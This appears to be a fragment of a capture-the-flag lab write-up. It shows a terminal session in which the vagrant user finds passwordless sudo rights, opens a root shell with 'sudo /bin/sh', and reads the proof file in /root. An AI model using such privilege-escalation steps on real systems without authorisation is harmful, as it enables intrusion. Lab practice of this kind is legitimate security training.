 vagrant@lab-pg-ubuntu16-blogger-243-182:~/.ssh$ sudo -l
sudo -l
sudo: unable to resolve host lab-pg-ubuntu16-blogger-243-182
Matching Defaults entries for vagrant on lab-pg-ubuntu16-blogger-243-182:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User vagrant may run the following commands on lab-pg-ubuntu16-blogger-243-182:
    (ALL) NOPASSWD: ALL
vagrant@lab-pg-ubuntu16-blogger-243-182:~/.ssh$ sudo /bin/sh
sudo /bin/sh
sudo: unable to resolve host lab-pg-ubuntu16-blogger-243-182
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
cd /root
# ls
ls
proof.txt  set-net.sh
# cat proof.txt
cat proof.txt
#